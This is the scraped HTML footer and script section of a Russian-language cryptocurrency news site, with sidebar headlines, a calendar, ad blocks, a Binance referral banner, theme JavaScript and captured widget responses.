        <div class="td-module-thumb"><a href="http://bitcois.be/news/ozhidayut-vosstanovlenie-eth.html" rel="bookmark" title="Быки ETH ожидают восстановление ключевого уровня &#8212; ралли на $ 5 тыс."><img width="100" height="75" class="entry-thumb" src="http://bitcois.be/wp-content/uploads/2021/11/ozhidaem-eth-5000-100x75.jpg" srcset="http://bitcois.be/wp-content/uploads/2021/11/ozhidaem-eth-5000-100x75.jpg 100w, http://bitcois.be/wp-content/uploads/2021/11/ozhidaem-eth-5000-80x60.jpg 80w, http://bitcois.be/wp-content/uploads/2021/11/ozhidaem-eth-5000-180x135.jpg 180w, http://bitcois.be/wp-content/uploads/2021/11/ozhidaem-eth-5000-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px" alt="Ожидаем ETH на 5000" title="Быки ETH ожидают восстановление ключевого уровня &#8212; ралли на $ 5 тыс."/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://bitcois.be/news/ozhidayut-vosstanovlenie-eth.html" rel="bookmark" title="Быки ETH ожидают восстановление ключевого уровня &#8212; ралли на $ 5 тыс.">Быки ETH ожидают восстановление ключевого уровня &#8212; ралли на $ 5...</a></h3>
            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-18T14:07:33+00:00" >18.11.2021</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack">
        <div class="td-module-thumb"><a href="http://bitcois.be/news/obnovlenie-bitcoin-taproot-spotovyj-etf.html" rel="bookmark" title="Обновление Bitcoin Taproot запускается, первый спотовый ETF отклонен"><img width="100" height="75" class="entry-thumb" src="http://bitcois.be/wp-content/uploads/2021/11/bitcoin-taproot-100x75.jpg" srcset="http://bitcois.be/wp-content/uploads/2021/11/bitcoin-taproot-100x75.jpg 100w, http://bitcois.be/wp-content/uploads/2021/11/bitcoin-taproot-80x60.jpg 80w, http://bitcois.be/wp-content/uploads/2021/11/bitcoin-taproot-180x135.jpg 180w, http://bitcois.be/wp-content/uploads/2021/11/bitcoin-taproot-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px" alt="Обновление Bitcoin Taproot" title="Обновление Bitcoin Taproot запускается, первый спотовый ETF отклонен"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://bitcois.be/news/obnovlenie-bitcoin-taproot-spotovyj-etf.html" rel="bookmark" title="Обновление Bitcoin Taproot запускается, первый спотовый ETF отклонен">Обновление Bitcoin Taproot запускается, первый спотовый ETF отклонен</a></h3>
            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-18T13:59:03+00:00" >18.11.2021</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_calendar"><h4 class="block-title"><span>Календарь</span></h4><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Январь 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Понедельник">Пн</th>
		<th scope="col" title="Вторник">Вт</th>
		<th scope="col" title="Среда">Ср</th>
		<th scope="col" title="Четверг">Чт</th>
		<th scope="col" title="Пятница">Пт</th>
		<th scope="col" title="Суббота">Сб</th>
		<th scope="col" title="Воскресенье">Вс</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td id="today">30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Предыдущий и следующий месяцы" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="http://bitcois.be/2022/02">&laquo; Фев</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
			
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-footer_top td_uid_3_697c73b4c1b9e_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-0447105148397010" data-ad-slot="3987178877"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-0447105148397010" data-ad-slot="3987178877"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-0447105148397010" data-ad-slot="3987178877"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

		</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span4">
			<div class="td_block_wrap td_block_text_with_title td_block_widget td_uid_4_697c73b4c1df3_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_697c73b4c1df3" ><h4 class="block-title"><span class="td-pulldown-size">О сайте</span></h4><div class="td_mod_wrap td-pb-padding-side">Все материалы на данном сайте взяты из открытых источников и предоставляются исключительно в ознакомительных целях. Права на материалы принадлежат их владельцам. Администрация сайта ответственности за содержание материала не несет.</div></div>		</div>

		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_nav_menu"><h4 class="block-title"><span>Рубрики</span></h4><div class="menu-menu-3-container"><ul id="menu-menu-4" class="menu"><li id="menu-item-182" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-182"><a href="http://bitcois.be/news">Новости</a></li>
<li id="menu-item-183" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-183"><a href="http://bitcois.be/article">Статьи</a></li>
<li id="menu-item-184" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-184"><a href="http://bitcois.be/exchange">Биржи</a></li>
<li id="menu-item-185" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-185"><a href="http://bitcois.be/mining">Майнинг</a></li>
<li id="menu-item-186" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-186"><a href="http://bitcois.be/market">Технологии и рынок</a></li>
<li id="menu-item-3007" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3007"><a href="http://bitcois.be/coinmarket">Маркет</a></li>
</ul></div></aside>		</div>

		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_block"><p align="center"><font color="#ffffff">ПОЖИЗНЕННАЯ СКИДКА 10% НА КОМИССИЮ ЗА ПРОДАЖИ НА BINANCE</font></p>
<p><a href="https://accounts.binance.com/ru/register?ref=B5ZYFJ0T"><img src="http://bitcois.be/wp-content/uploads/2021/11/binance-partner.jpg" <="" a=""></a></p></aside>		</div>
	</div>
</div>

    <!-- Sub Footer -->
            <div class="td-sub-footer-container td-container td-container-border ">
            <div class="td-pb-row">
                <div class="td-pb-span8 td-sub-footer-menu">
                    <div class="td-pb-padding-side">
                        <div class="menu-menu-2-container"><ul id="menu-menu-5" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-164"><a href="http://bitcois.be/about">О сайте</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-162"><a href="http://bitcois.be/sitemap">Карта сайта</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-163"><a href="http://bitcois.be/feedback">Обратная связь</a></li>
</ul></div>                    </div>
                </div>

                <div class="td-pb-span4 td-sub-footer-copy">
                    <div class="td-pb-padding-side">
                        &copy; 2017 <a href="http://bitcois.be">Bitcois</a> - портал про криптовалюту                    </div>
                </div>
            </div>
        </div>
        </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">ЧИТАЙТЕ ТАКЖЕ</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://bitcois.be/news/kriptoindustriya-uverenno-vnedryaetsya-v-povsednevnuyu-zhizn.html" rel="bookmark" title="Криптоиндустрия уверенно внедряется в повседневную жизнь"><img width="300" height="160" class="entry-thumb" src="http://bitcois.be/wp-content/uploads/2022/02/cryptocom-arena-300x160.jpg" alt="Криптоиндустрия уверенно внедряется в повседневную жизнь" title="Криптоиндустрия уверенно внедряется в повседневную жизнь"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="http://bitcois.be/news/kriptoindustriya-uverenno-vnedryaetsya-v-povsednevnuyu-zhizn.html" rel="bookmark" title="Криптоиндустрия уверенно внедряется в повседневную жизнь">Криптоиндустрия уверенно внедряется в повседневную жизнь</a></h3>
            <div class="meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-02-08T17:21:37+00:00" >08.02.2022</time></span>                <div class="td-module-comments"><a href="http://bitcois.be/news/kriptoindustriya-uverenno-vnedryaetsya-v-povsednevnuyu-zhizn.html#respond">0</a></div>            </div>

            
        </div>

                            </div>
                </div>

    <!--

        Theme: Newsmag by tagDiv.com 2017
        Version: 4.0 (rara)
        Deploy mode: deploy
        
        uid: 697c73b4db8f2
    -->

    <script type="text/javascript"><script type="text/javascript">
    (sc_adv_out = window.sc_adv_out || []).push(
        {
            id : "502039",
            domain : "n.tckn-code.com"
        }
    );
</script>
<script type="text/javascript" src="//st-n.tckn-code.com/js/adv_out.js"></script></script><script type='text/javascript' src='http://bitcois.be/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='http://bitcois.be/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/bitcois.be\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://bitcois.be/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://bitcois.be/wp-content/themes/theme/js/tagdiv_theme.min.js?ver=4.0' id='td-site-min-js'></script>
<script type='text/javascript' src='http://bitcois.be/wp-includes/js/comment-reply.min.js?ver=5.9.12' id='comment-reply-js'></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'http://bitcois.be/wp-content/themes/theme/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'http://bitcois.be/wp-content/themes/theme';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_697c73b4dba9f"></textarea>
						<div id="td_live_css_uid_1_697c73b4dba9f" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_697c73b4dba9f');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_697c73b4dba9f");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-30 12:02:44 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="yqQm0nkWr9xEOEnO9rX-QA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769763770574');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1769763766954795
body_size: 396
content:
cb__utl_cb_share_1769763766954795('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyY21zYml0Y29pc2JlJTIyJTJDJTIydXJsJTIyJTNBJTIyaHR0cCUzQSUyRiUyRmJpdGNvaXMuYmUlMkZuZXdzJTJGc2JlcmJhbmstaS1mYXMtdGVzdGlyeXV0LWJsb2tjaGVpbi5odG1sJTJGYXR0YWNobWVudCUyRjc1OTdiNzQ0YzFhYmE1ZmM1NmYzYTY1OWVjNzZmMjBlJTIyJTdEJTVE&mode=0&callback=callback__utl_cb_share_1769763768636632
body_size: 440
content:
callback__utl_cb_share_1769763768636632([{
    "pid": "1704469",
    "subId": 5,
    "initialCounts": {"fb":0,"tw":0,"tb":0,"ok":0,"vk":0,"ps":0,"gp":0,"mr":0,"lj":0,"li":0,"sp":0,"su":0,"ms":0,"fs":0,"bl":0,"dg":0,"sb":0,"bd":0,"rb":0,"ip":0,"ev":0,"bm":0,"em":0,"pr":0,"vd":0,"dl":0,"pn":0,"my":0,"ln":0,"in":0,"yt":0,"rss":0,"oi":0,"fk":0,"fm":0,"li":0,"sc":0,"st":0,"vm":0,"wm":0,"4s":0,"gg":0,"dd":0,"ya":0,"gt":0,"wh":0,"4t":0,"ul":0,"vb":0,"tm":0},
    "forceUpdate": ["fb","ok","vk","ps","gp","mr","my"],
    "extMet": false,
    "url": "http%3A%2F%2Fbitcois.be%2Fnews%2Fsberbank-i-fas-testiryut-blokchein.html%2Fattachment%2F7597b744c1aba5fc56f3a659ec76f20e",
    "urlWithToken": "http%3A%2F%2Fbitcois.be%2Fnews%2Fsberbank-i-fas-testiryut-blokchein.html%2Fattachment%2F7597b744c1aba5fc56f3a659ec76f20e%3F_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])